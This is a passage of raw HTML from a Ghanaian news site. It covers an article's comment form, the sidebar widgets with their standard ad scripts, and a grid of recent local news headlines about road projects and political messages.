		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ghanaiandemocrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="uncr-g-recaptcha"></div><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-subscriptions"><div class="jetpack_subscription_widget">			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1">
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
												<button type="submit"
															class="wp-block-button__link"
																						style="margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
			
</div></div>
</div><div id="block-9" class="widget covernews-widget widget_block">
<ul class="is-layout-flex wp-block-social-links">







</ul>
</div><div id="block-11" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9440588529561596"
     crossorigin="anonymous"></script></div><div id="block-16" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://ghanaiandemocrat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-2" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-2" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-20" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-rating-star" style="text-align:left" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><p><span aria-hidden="true">⭐</span></p><span style="display: none;" itemprop="worstRating" content="0.5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" ><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span style="display: none;" itemprop="bestRating" content="5"><span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span>
<span>
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="is-rating-unfilled" fill="currentColor" stroke="currentColor" d="M12,17.3l6.2,3.7l-1.6-7L22,9.2l-7.2-0.6L12,2L9.2,8.6L2,9.2L7.5,14l-1.6,7L12,17.3z" />
</svg>
</span></span><span itemprop="ratingValue" class="screen-reader-text" content="1">Rating: 1 out of 5.</span></div></div><div id="block-21" class="widget covernews-widget widget_block"><div class="wp-block-jetpack-repeat-visitor"></div></div><div id="block-23" class="widget covernews-widget widget_block">
<div class="wp-block-jetpack-markdown"></div>
</div><div id="block-28" class="widget covernews-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ghanaiandemocrat.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ghanaiandemocrat.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-31" class="widget covernews-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1422571810788753"
     crossorigin="anonymous"></script></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" 